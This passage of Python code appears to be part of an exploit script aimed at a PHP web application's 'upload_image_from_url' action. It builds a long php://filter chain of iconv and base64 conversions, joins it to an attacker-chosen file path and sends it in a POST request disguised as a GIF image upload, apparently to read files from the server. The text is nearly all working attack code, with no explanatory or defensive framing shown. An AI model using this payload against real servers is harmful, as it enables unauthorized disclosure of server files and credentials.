 def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
FILTER_CHAIN = "php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.ic
onv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.i
conv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|con
vert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|c
onvert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.C
P-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.icon
v.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UT
F32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource
="
return self.session.post(self.url, data = {
"action": "upload_image_from_url",
"url": urllib.parse.quote(FILTER_CHAIN + path),
"id": "1",
"accepted_files": "image/gif"
})